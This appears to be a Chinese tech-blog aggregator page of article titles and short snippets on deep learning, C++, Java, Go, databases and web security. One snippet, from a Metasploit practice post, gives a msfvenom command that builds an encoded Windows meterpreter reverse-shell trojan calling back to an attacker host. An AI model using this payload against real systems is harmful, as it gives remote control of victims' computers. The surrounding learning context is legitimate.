
深入理解深度学习——Transformer:编码器(Encoder)部分
分类目录:《深入理解深度学习》总目录 Transformer中的编码器不止一个,而是由一组 N N N个编码器串联而成。一个编码器的输出作为下一个编码器的输入。在下图中有 N N N个编码器,每一个编码器都从下方接收数据,再输出给上方。以此…...

【图像处理】基于收缩系数的粒子群优化和引力搜索算法的多级图像阈值研究【CPSOGSA】(Matlab代码实现)
💥💥💞💞欢迎来到本博客❤️❤️💥💥 🏆博主优势:🌞🌞🌞博客内容尽量做到思维缜密,逻辑清晰,为了方便读者。 ⛳️座右铭&a…...


PortSwigger web缓存中毒(Cache Poisoning)
一、什么web缓存中毒? Web缓存中毒(Web Cache Poisoning)是一种攻击技术,攻击者通过操纵Web应用程序的缓存系统,将恶意或欺骗性内容注入到合法的缓存中,以欺骗用户或绕过安全控制。 Web缓存中毒的原理是利用…...


msf渗透练习-生成木马控制window系统
说明: 本章内容,仅供学习,不要用于非法用途(做个好白帽) (一)生成木马 命令: msfvenom -p windows/meterpreter/reverse_tcp LHOST192.168.23.46 LPORT4444 -e x86/shikata_ga_nai -…...

【c++】组合类+继承情况下构造顺序
组合类继承情况下构造顺序 构造顺序同普通继承,先父后子,内部类是最老的(最先调用构造的)。 示例代码 class A { public:A(int a 0):_a(a){cout << "A()" << endl;}~A(){cout << "~A()" …...

盛元广通生物化学重点实验室化学品信息化安全管理系统
生物化学重点实验室是国家基础研究和高技术研究的重要基地,是培养和造就高层次创新型人才的重要基地。为保障实验室化学品安全使用,实验人员可通过现场或移动端管理系统实现化学品安全使用与存储。盛元广通生物化学重点实验室化学品信息化安全管理系统具…...

1.知识积累
(1)build_chain.sh 脚本: build_chain.sh 脚本是 FISCO BCOS 提供的一个工具脚本,用于自动化构建 FISCO BCOS 联盟链。它可以帮助您快速搭建和配置多节点的区块链网络。 具体而言,build_chain.sh 脚本的作用包括以下…...

20230612----重返学习-函数式编程-数据类型检测-网络层优化
day-090-ninety-20230612-函数式编程-数据类型检测-网络层优化 函数式编程 函数式编程 && 命令式编程 函数式编程:把具体的操作过程“封装”到一个函数中,我们无需关注内部是如何处理的(How),只需要关注处理的结果(What)即可; // 如果是依次迭代数组每一项,…...

Java实现删除txt第一行
如果您的文件很大,则可以使用以下方法在不使用临时文件或将所有内容加载到内存中的情况下执行删除. public static void removeFirstLine(String fileName) throws IOException { RandomAccessFile raf new RandomAccessFile(fileName, "rw"); …...

Go语言函数式编程库samber/lo
Go语言函数式编程库samber/lo 开发中,我们经常遇到一些操作,比如获取一个map的所有key,所有value,判断一个字符串是否出现在slice 中,slice中是否有重复元素等等。Go语言没有这样的操作,标准库也不提供。…...

自定义杰理AC63系列BLE数据发送函数
自定义BLE数据发送函数,就是将数据发送、数据发送前的检查、以及conn_handle查询等封装在一起,脱离SDK中的相关回调函数,在程序任意位置实现发送数据功能。 1. SDK中的BLE数据发送函数 BLE的数据发送函数定义在apps\common\third_party_pro…...
)
Java 语言特性(面试系列2)
一、SQL 基础 1. 复杂查询 (1)连接查询(JOIN) 内连接(INNER JOIN):返回两表匹配的记录。 SELECT e.name, d.dept_name FROM employees e INNER JOIN departments d ON e.dept_id d.dept_id; 左…...

【人工智能】神经网络的优化器optimizer(二):Adagrad自适应学习率优化器
一.自适应梯度算法Adagrad概述 Adagrad(Adaptive Gradient Algorithm)是一种自适应学习率的优化算法,由Duchi等人在2011年提出。其核心思想是针对不同参数自动调整学习率,适合处理稀疏数据和不同参数梯度差异较大的场景。Adagrad通…...

Xshell远程连接Kali(默认 | 私钥)Note版
前言:xshell远程连接,私钥连接和常规默认连接 任务一 开启ssh服务 service ssh status //查看ssh服务状态 service ssh start //开启ssh服务 update-rc.d ssh enable //开启自启动ssh服务 任务二 修改配置文件 vi /etc/ssh/ssh_config //第一…...

边缘计算医疗风险自查APP开发方案
核心目标:在便携设备(智能手表/家用检测仪)部署轻量化疾病预测模型,实现低延迟、隐私安全的实时健康风险评估。 一、技术架构设计 #mermaid-svg-iuNaeeLK2YoFKfao {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg…...

【入坑系列】TiDB 强制索引在不同库下不生效问题
文章目录 背景SQL 优化情况线上SQL运行情况分析怀疑1:执行计划绑定问题?尝试:SHOW WARNINGS 查看警告探索 TiDB 的 USE_INDEX 写法Hint 不生效问题排查解决参考背景 项目中使用 TiDB 数据库,并对 SQL 进行优化了,添加了强制索引。 UAT 环境已经生效,但 PROD 环境强制索…...

2024年赣州旅游投资集团社会招聘笔试真
2024年赣州旅游投资集团社会招聘笔试真 题 ( 满 分 1 0 0 分 时 间 1 2 0 分 钟 ) 一、单选题(每题只有一个正确答案,答错、不答或多答均不得分) 1.纪要的特点不包括()。 A.概括重点 B.指导传达 C. 客观纪实 D.有言必录 【答案】: D 2.1864年,()预言了电磁波的存在,并指出…...

抖音增长新引擎:品融电商,一站式全案代运营领跑者
抖音增长新引擎:品融电商,一站式全案代运营领跑者 在抖音这个日活超7亿的流量汪洋中,品牌如何破浪前行?自建团队成本高、效果难控;碎片化运营又难成合力——这正是许多企业面临的增长困局。品融电商以「抖音全案代运营…...

工业自动化时代的精准装配革新:迁移科技3D视觉系统如何重塑机器人定位装配
AI3D视觉的工业赋能者 迁移科技成立于2017年,作为行业领先的3D工业相机及视觉系统供应商,累计完成数亿元融资。其核心技术覆盖硬件设计、算法优化及软件集成,通过稳定、易用、高回报的AI3D视觉系统,为汽车、新能源、金属制造等行…...

QT3D学习笔记——圆台、圆锥
类名作用Qt3DWindow3D渲染窗口容器QEntity场景中的实体(对象或容器)QCamera控制观察视角QPointLight点光源QConeMesh圆锥几何网格QTransform控制实体的位置/旋转/缩放QPhongMaterialPhong光照材质(定义颜色、反光等)QFirstPersonC…...

使用LangGraph和LangSmith构建多智能体人工智能系统
现在,通过组合几个较小的子智能体来创建一个强大的人工智能智能体正成为一种趋势。但这也带来了一些挑战,比如减少幻觉、管理对话流程、在测试期间留意智能体的工作方式、允许人工介入以及评估其性能。你需要进行大量的反复试验。 在这篇博客〔原作者&a…...
